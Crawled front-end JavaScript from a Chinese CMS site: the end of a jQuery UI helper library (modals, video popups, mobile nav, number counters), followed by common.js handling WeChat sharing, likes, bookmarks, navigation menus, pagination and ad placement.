            $(this).parents(".ys_select_bd").siblings(".ys_select_hd").find(".ys_select_id").val(id).trigger("change");
        });
        // 点击页面关闭
        $("body").click(function() {
            $(".ys_select_hd").removeClass("on");
            $(".ys_select_bd").removeClass("showscroll").stop().slideUp(function() {
                $(this).parents(".ys_select").removeClass("zindex");
            });
        });
        // 滚动条
        $obj.find(".ys_select_bd").mCustomScrollbar({
            axis: "y",
            scrollInertia: 500,
            theme: 'dark',
            scrollbarPosition: "outside"
        });
    };
    ys.select = select;

    /**
     * 
     * @description 弹窗蒙层
     * @param {String} btn  弹窗触发按钮（选择器） 
     * @param {String} modal     对应弹窗（选择器）
     * @param {Boolean} modalClose  点击蒙层非内容部分是否可关闭（默认为否）
     * 
     */
    function modal(btn, modal, modalClose) {
        var $modal = $(modal);
        var $btn = $(btn);
        // 显示
        $btn.click(function(e) {
            e = e || window.event;
            e.stopPropagation();
            $modal.stop().fadeIn();
            scrollbar.hide();
        });
        // 关闭
        $(".ys_modal_close").click(function() {
            $modal.stop().fadeOut(function() {
                scrollbar.show();
            });
        });
        if (modalClose) {
            $modal.click(function() {
                $modal.stop().fadeOut(function() {
                    scrollbar.show();
                });
            })
        };
        // 取消冒泡
        $(".ys_modal_container").click(function(e) {
            e = e || window.event;
            e.stopPropagation();
        });
        // 滚动条
        // $modal.find(".ys_modal_content").mCustomScrollbar({
        //     axis: "y",
        //     scrollInertia: 500,
        //     theme: 'dark',
        //     // scrollbarPosition: "outside"
        // });

    };
    ys.modal = modal;

    /**
     *
     * @description 视频弹窗
     * @param {selector} selector - css选择器
     * @param {Boolean} autoplay - 是否弹窗自动播放video
     * 
     */
    function videomodal(selector, autoplay) {
        var $videomodal;
        // 插入视频模版
        if ($(".ys_videom").length > 0) {
            $videomodal = $(".ys_videom");
        } else {
            var videomodal =
                '<div class="ys_videom">' +
                '<div class="ys_videom_close">' +
                '<i class="iconfont icon-close"></i>' +
                '</div>' +
                '<div class="ys_videom_container">' +
                '<div class="ys_videom_content">' +
                '<video class="ys_videom_video" src="" controls></video>' +
                '<div class="ys_videom_iframebox"></div>' +
                '</div>' +
                '</div>' +
                '</div>';
            $videomodal = $(videomodal);
            $("body").append($videomodal);
        }

        var Vmodal = {
            $self: $videomodal,
            close: function() {
                $videomodal.find(".ys_videom_video").attr("src", "").attr("poster", "").stop().hide().get(0).pause();
                $videomodal.find(".ys_videom_iframebox").stop().hide().find("iframe").remove();
                $videomodal.stop().fadeOut(function() {
                    scrollbar.show();
                });
            },
            show: function() {
                scrollbar.hide();
                $videomodal.stop().fadeIn();
            }
        }

        var $ele = $(selector);
        $ele.click(function() {
            // 视频类型是video还是iframe
            var videoType = $(this).data("type");
            //src
            var videoSrc = $(this).data("src");

            if (videoType == "video") { // 视频
                //video视频封面图
                var videoPoster = $(this).data("poster");
                $videomodal.find(".ys_videom_video").stop().show().attr("src", videoSrc).attr("poster", videoPoster);
                if (autoplay) {
                    $videomodal.find(".ys_videom_video").get(0).play();
                }
            } else if (videoType == "iframe") { // iframe
                $videomodal.find(".ys_videom_iframebox").stop().show().html(videoSrc);
            } else {
                return;
            };
            Vmodal.show();
        });


        $videomodal.on("click", ".ys_videom_close", function() {
            Vmodal.close();
        });
    }
    ys.videomodal = videomodal;

    /**
     *
     * @description 滚动条初始化
     * @param {String} selector - css选择器
     * @param {Boolean} inside - 滚动条占用内容区
     * 
     */
    function mCustomScrollbarInit(selector, inside) {
        var $obj = $(selector);
        scrollbarPosition = inside ? "inside" : "outside";
        $obj.mCustomScrollbar({
            axis: "y",
            scrollInertia: 500,
            theme: 'dark',
            scrollbarPosition: scrollbarPosition,
        });
    };
    ys.mCustomScrollbarInit = mCustomScrollbarInit;

    /**
     *
     * @description 数字滚动
     * @param {String} selector - css选择器
     * @param {Boolean} addZero - 是否补0
     * @param {Number} speed - 滚动速度(ms)
     * 
     */
    function numRoll(selector, addZero, speed) {
        var $ele = $(selector);
        var speed = speed || 1000;
        $ele.appear(function() {
            var realContent = $(this).text();
            $(this).width($(this).width());
            var content = $(this).data("to");
            var to = parseFloat(content.toString().replace(/,/g, ""));
            var length = parseInt(to).toString().length;
            var hasDou = false;
            var contentArr = content.toString().split(",");
            if (contentArr[1]) {
                hasDou = true;
            };
            if (addZero) {
                formatter = function(value, options) {
                    var myValue = value.toFixed(options.decimals);
                    var valLength = parseInt(myValue).toString().length;
                    for (var i = 0; i < (length - valLength); i++) {
                        myValue = "0" + myValue;
                    }
                    if (hasDou) {
                        myValue = toThousands(myValue);
                    }
                    return myValue;
                }
            } else {
                formatter = function(value, options) {
                    var myValue = value.toFixed(options.decimals);
                    if (hasDou) {
                        myValue = toThousands(myValue);
                    }
                    return myValue;
                }
            }


            function toThousands(num) {
                return (num || 0).toString().replace(/(\d)(?=(?:\d{3})+$)/g, '$1,');
            }

            $(this).countTo({
                speed: speed,
                refreshInterval: 60,
                formatter: formatter,
                onComplete: function() {
                    $(this).removeAttr("style");
                    $(this).text(realContent);
                }
            });
        });
    }
    ys.numRoll = numRoll;


    /**
     *
     * @description 解决bshare乱码
     * @param {String} title - 分享的标题文字
     * @param {String} summary - 分享的内容文字
     * 
     */
    function shareInit(title, summary) {
        var title = title ? encodeURI(title) : encodeURI($("h1").text());
        var summary = summary ? encodeURI(summary) : encodeURI($("p").eq(0).text());
        bShare.addEntry({
            title: title,
            summary: summary
        });

        // 微信弹窗
        if ($(".bshare-weixin").length > 0) {
            $(".bshare-weixin").click(function() {
                scrollbar.hide();
            });
        }
        $("body").on("click", ".bsClose", function() {
            scrollbar.show();
        });
    }
    ys.shareInit = shareInit;


    /**
     *
     * @description 移动端导航初始化
     * @param {Number} style - 
     * 
     */
    function phNavInit(style) {
        switch (style) {
            case 1:
                phNavInit1();
                break;
            case 2:
                phNavInit2();
                break;
            case 3:
                phNavInit3();
                break;
            case 4:
                phNavInit4();
                break;
            default:
                phNavInit1();
        }

        function phNavInit1() {
            // menu按钮点击
            $(".ys_phnav_menubtn").click(function() {
                // 显示隐藏滚动条
                if ($(this).hasClass("on")) {
                    ys.scrollbar.show();
                } else {
                    ys.scrollbar.hide();
                }
                // 按钮样式
                $(this).toggleClass("on");
                // 下拉展开
                $(".ys_phnav_menu").stop().slideToggle();
            });

            // nav点击展开
            $(".ys_phnav_lisbox").click(function() {
                var $subNav = $(this).siblings("ul");
                if ($subNav.length > 0) {
                    $(this).find(".ys_phnav_icon").toggleClass("on");
                    $subNav.stop().slideToggle();
                }
                $(this).parent().siblings().find("ul").stop().slideUp();
                $(this).parent().siblings().find(".ys_phnav_icon").removeClass("on");
            });
        }

        function phNavInit2() {
            // 搜索下拉
            $(".ys_phnavss_btn").click(function(e) {
                e.stopPropagation();
                $(".ys_phnavss_xl").stop().slideToggle();
                if ($(".ys_phnav_menubtn").hasClass("on")) {
                    $(".ys_phnav_menubtn").trigger("click");
                }
                $(this).toggleClass("on");
            });
            $(".ys_phnavss_xl").click(function(e) {
                e.stopPropagation();
            });
            $("body").click(function() {
                $(".ys_phnavss_xl").stop().slideUp();
            })
            // menu按钮点击
            $(".ys_phnav_menubtn").click(function(e) {
                e.stopPropagation();
                if ($(".ys_phnavss_btn").hasClass("on")) {
                    $(".ys_phnavss_btn").trigger("click");
                }
                // 显示隐藏滚动条
                if ($(this).hasClass("on")) {
                    ys.scrollbar.show();
                } else {
                    ys.scrollbar.hide();
                    $(".ys_phnav2_lang_modal").removeClass("on");
                }
                // 按钮样式
                $(this).toggleClass("on");
                // 下拉展开
                $(".ys_phnav_menu").toggleClass("on");
            });

            // nav点击展开
            $(".ys_phnav_lisbox").click(function() {
                var $subNav = $(this).siblings("ul");
                if ($subNav.length > 0) {
                    $(this).find(".ys_phnav_icon").toggleClass("on");
                    $subNav.stop().slideToggle();
                }
                $(this).parent().siblings().find("ul").stop().slideUp();
                $(this).parent().siblings().find(".ys_phnav_icon").removeClass("on");
            });

            // 语言弹框
            $(".ys_phnav2_lang_btn").click(function() {
                $(".ys_phnav2_lang_modal").addClass("on");
            });
            $(".ys_phnav2_lang_back").click(function() {
                $(".ys_phnav2_lang_modal").removeClass("on");
            });
        }

        function phNavInit3() {
            // 搜索弹窗
            ys.modal(".ys_phnavss_btn", ".ys_phnavss_modal");
            // menu按钮点击
            $(".ys_phnav_menubtn").click(function() {
                // 隐藏滚动条
                ys.scrollbar.hide();
                // 按钮样式
                $(this).addClass("on");
                $(".ys_phnav_menu").addClass("on");
            });
            //menu关闭按钮点击
            $(".ys_phmenu_close").click(function() {
                // 显示滚动条
                ys.scrollbar.show();
                // 按钮样式
                $(".ys_phnav_menubtn").removeClass("on");
                $(".ys_phnav_menu").removeClass("on");
            });

            // nav点击展开
            $(".ys_phnav_lisbox").click(function() {
                var $subNav = $(this).siblings(".ys_phsubnav_modal");
                if ($subNav.length > 0) {
                    $subNav.addClass("on");
                }
            });
            // nav返回点击
            $(".ys_phsubnav_close").click(function() {
                $(this).parents(".ys_phsubnav_modal").eq(0).removeClass("on");
            });

            // 语言下拉
            $(".ys_phnav3_lang_hd").click(function() {
                $(this).toggleClass("on");
                $(".ys_phnav3_lang_bd").stop().slideToggle();
            });

        }

        function phNavInit4() {
            // 搜索弹窗
            ys.modal(".ys_phnavss_btn", ".ys_phnavss_modal")
            // menu按钮点击
            $(".ys_phnav_menubtn").click(function() {
                // 显示隐藏滚动条
                if ($(this).hasClass("on")) {
                    ys.scrollbar.show();
                } else {
                    ys.scrollbar.hide();
                }
                // 按钮样式
                $(this).toggleClass("on");
                // 下拉展开
                $(".ys_phnav_menu").stop().slideToggle();
            });

            // nav点击展开
            $(".ys_phnav_lisbox").click(function() {
                var $subNav = $(this).siblings("ul");
                if ($subNav.length > 0) {
                    $(this).find(".ys_phnav_icon").toggleClass("on");
                    $subNav.stop().slideToggle();
                }
                $(this).parent().siblings().find("ul").stop().slideUp();
                $(this).parent().siblings().find(".ys_phnav_icon").removeClass("on");
            });
        }

    }
    ys.phNavInit = phNavInit;

    /**
     *
     * @description 通过js调用animate.css的动画
     * @param {String} ele - 动画的元素
     * @param {String} animate - 动画的名字
     * @param {Function} callback - 动画执行完的回调函数
     * 
     */
    function animateCss(ele, animate, callback) {
        var $ele = $(ele);
        var duration = $ele.css("animation-duration");
        duration == '0s' ? duration = 1000 : duration = parseFloat(duration) * 1000;
        $ele.addClass('animated ' + animate);
        if (callback == "show") {
            $ele.stop().show();
        };
        setTimeout(function() {
            if (callback == "hide") {
                $ele.stop().hide();
            } else if (callback != "show" && callback) {
                callback();
            }
            $ele.removeClass(animate);
        }, duration);

    };
    ys.animateCss = animateCss;

    //检查页面是否缩放
    function checkViewport() {
        //FF 谷歌
        if (window.devicePixelRatio > 1 || window.devicePixelRatio < 1) {
            alert('当前页面缩放比例异常，请设置成100%')
        }
        //IE
        if (window.screen.deviceXDPI != window.screen.logicalXDPI) {
            alert('当前页面缩放比例异常，请设置成100%')
        }
    }
    ys.checkViewport = checkViewport;

    // 重新加载main.css和midea.css
    function reloadCss() {
        $("link").each(function() {
            var href = $(this).attr("href");
            if (href.indexOf("main.css") > 0) {
                $(this).attr("href", 'css/main.css?' + new Date().getTime());
            }
            if (href.indexOf("media.css") > 0) {
                $(this).attr("href", 'css/media.css?' + new Date().getTime());
            }
        });
    }
    ys.reloadCss = reloadCss;

    // 暂停所有slick轮播
    function stopSlick() {
        $(".slick-slider").slick("pause");
    }
    ys.stopSlick = stopSlick;

    window.ys = ys;
}(window))

--- FILE ---
content_type: application/javascript
request_url: https://zy.rwdls.com/assets/addons/cms/default/js/common.js
body_size: 2622
content:
$(function () {
    // wow初始化
    new WOW().init();
    navInit();
    userXl();
    pageInit();

    if ($(".mc_detail_fixedwrap").length > 0) {
        detailFixed();
    }

    // 内页飘窗
    function detailFixed() {
        var navHeight = 0;
        var start = 0;
        var end = 0;

        init();

        console.log(start,end);

        $(window).on("load", init);
        $(window).on("resize", init);

        $(window).on("scroll", judgeShow);

        function paraInit() {
            navHeight = $(".ys_hd_pc").height();
            start = $(".ys_main_center").offset().top - navHeight;
            end = $(".ys_main_bottom").offset().top - $(window).height();
        }

        function judgeShow() {
            if ($(window).scrollTop() >= 0) {
                $(".mc_detail_fixedwrap").addClass("show")
            } else {
                $(".mc_detail_fixedwrap").removeClass("show")
            }
            if ($(window).scrollTop() > end) {
                $(".mc_detail_fixedwrap").addClass("hide")
            } else {
                $(".mc_detail_fixedwrap").removeClass("hide")
            }
        }

        function init() {
            paraInit();
            judgeShow();
        }
    }


    if ($(".ys_ph_navbar3").length > 0) {
        ys.phNavInit(3);
    } else {
        ys.phNavInit(1);
    }

    //分享参数配置
    var shareConfig = {
        title: $("meta[property='og:title']").attr("content") || document.title,
        description: $("meta[property='og:description']").attr("content") || "",
        url: $("meta[property='og:url']").attr("content") || location.href,
        image: $("meta[property='og:image']").attr("content") || ""
    };
    //微信公众号内分享
    if (typeof wx != 'undefined') {
        shareConfig.url = location.href;
        CMS.api.ajax({
            url: "/addons/cms/ajax/share",
            data: {
                url: shareConfig.url
            },
            loading: false
        }, function (data, ret) {
            try {
                wx.config({
                    appId: data.appId,
                    timestamp: data.timestamp,
                    nonceStr: data.nonceStr,
                    signature: data.signature,
                    jsApiList: [
                        "onMenuShareTimeline", //分享给好友
                        "onMenuShareAppMessage", //分享到朋友圈
                        "onMenuShareQQ", //分享到QQ
                        "onMenuShareWeibo" //分享到微博
                    ]
                });
                var shareData = {
                    title: shareConfig.title,
                    desc: shareConfig.description,
                    link: shareConfig.url,
                    imgUrl: shareConfig.image,
                    success: function () {
                        layer.closeAll();
                    },
                    cancel: function () {
                        layer.closeAll();
                    }
                };
                wx.ready(function () {
                    wx.onMenuShareTimeline(shareData);
                    wx.onMenuShareAppMessage(shareData);
                    wx.onMenuShareQQ(shareData);
                    wx.onMenuShareWeibo(shareData);
                });

            } catch (e) {

            }
            return false;
        }, function () {
            return false;
        });

        $(".social-share").on("click", ".icon-wechat", function () {
            layer.msg("请点击右上角的●●●进行分享");
            return false;
        }).find(".wechat-qrcode").remove();
    }
});
// 点击收藏
$(".addbookbark").attr("rel", "sidebar").click(function () {
    //使用数据库收藏
    // CMS.api.ajax({
    //     url: $(this).data("action"),
    //     data: {type: $(this).data("type"), aid: $(this).data("aid")}
    // });
    var that = this;
    CMS.api.ajax({
        url: $(this).data("action"),
        data: {
            type: $(this).data("type"),
            aid: $(this).data("aid")
        }
    }, function (data, ret) {
        $(that).removeClass('mc_btn_border');
        if($(that).hasClass("btn")){
            $(that).addClass("mc_btn_blue");
            $(that).text("已收藏");
        }else{
            $(that).addClass("mc_color");
            $(that).find("span").text("已收藏");
        }


        // $("span", that).text(type === 'like' ? ret.data.likes : ret.data.dislikes);
        // CMS.api.storage(type + "vote." + id, true);
        return false;
    }, function (data, ret) {
        layer.msg(ret.msg);
        // layer.msg("你已经点过赞了");
        return false;
    });
    //使用浏览器收藏
    //return !AddFavorite(window.location.href, $(this).attr("title"));
});
// 点赞
$(document).on("click", ".btn-like", function () {
    var that = this;
    var id = $(this).data("id");
    var type = $(this).data("type");
    if (CMS.api.storage(type + "vote." + id)) {
        layer.msg("你已经点过赞了");
        return false;
    }
    CMS.api.ajax({
        data: $(this).data()
    }, function (data, ret) {
        $("span", that).text(type === 'like' ? ret.data.likes : ret.data.dislikes);
        CMS.api.storage(type + "vote." + id, true);
        return false;
    }, function () {
        return false;
    });
});
// 导航相关
function navInit() {
    // 导航条滚动收回
    ys.isFixed(".mc_pchd_navbar", 200);
    if ($(".mc_pchd_bot").length > 0) {
        $(window).mousewheel(function (e) {
            if (e.originalEvent.deltaY > 0) {
                // 向下
                if ($(".mc_pchd_navbar").hasClass("isfixed")) {
                    $(".mc_pchd_bot").addClass("subnavhide");
                }
            } else {
                // 向上
                $(".mc_pchd_bot").removeClass("subnavhide");
            }
        });
    }

    // 导航滚动条样式
    $(".mc_pchdbot_container").mCustomScrollbar({
        axis: "x",
        scrollInertia: 500,
        contentTouchScroll: 25
    });

    // 移动端导航
    $(".mc_phhd_changebtn").click(function () {
        $(this).toggleClass("act");
        $(".mc_phhd_subnav1").stop().toggle();
        $(".mc_phhd_subnav2").stop().toggle();
    })
    if ($(".mc_phhd_subnav1 .yxnav_active1").length > 0) {
        $(".mc_phhd_subnav1 .mc_pchd_subnav").scrollLeft(($(".mc_phhd_subnav1 .yxnav_active1").position().left - 15));
    }

    // 搜索
    $(".mc_pchd_search").hover(
        function () {
            $(".mc_search_xl").stop().slideDown();
        },
        function () {
            $(".mc_search_xl").stop().slideUp();
        }
    )

    // 导航下拉
    $(".mc_nav_li").hover(
        function () {
            $(this).find(".mc_subnav_box").stop().slideDown();
        },
        function () {
            $(this).find(".mc_subnav_box").stop().slideUp();
        }
    )
}

// 移动端下拉
function userXl() {
    $(".mc_hduser_name").click(function (e) {
        e.stopPropagation();
        $(this).toggleClass("on");
        $(this).siblings(".mc_hduser_xl").stop().slideToggle();
    });
    $("body").click(function () {
        $(".mc_hduser_name").removeClass("on");
        $(".mc_hduser_xl").stop().slideUp();
    });

}

// 前往分页
function pageInit() {
    $(".pc_goto_btn").click(function () {
        // console.log(window.location.href);
        if ($(".pc_goto_input").val()) {
            var url = window.location.href.split("?")[0] + "?apage1=" + $(".pc_goto_input").val();
            window.location.href = url;
        }
    })
    $(".pc_goto_input").on("keydown", function (e) {
        if (e.keyCode == "13") {
            $(".pc_goto_btn").trigger("click");
        }
    });
}

// 广告插入
function advInit(item) {
    var $item = $(item);
    if ($(".mc1_content_li").length > 0 && $item.not(".mc_a1cont_adv").length < 1) {
        $item = $(".mc1_content_li");
    }
    console.log($item);
    var column = Math.round($item.parent().width() / $item.width());
    var range = $item.length - 2;
    var random = parseInt(Math.random() * range);
    if (column > 1) {
        if (random == 0) {
            random += (column - 1);
        } else {
            random += ((column - 1) - (random % column));
            if (random > range) {
                random -= column;
            }
        }
    }
    $item.eq(random).after($(".mc_a1cont_adv").show());
}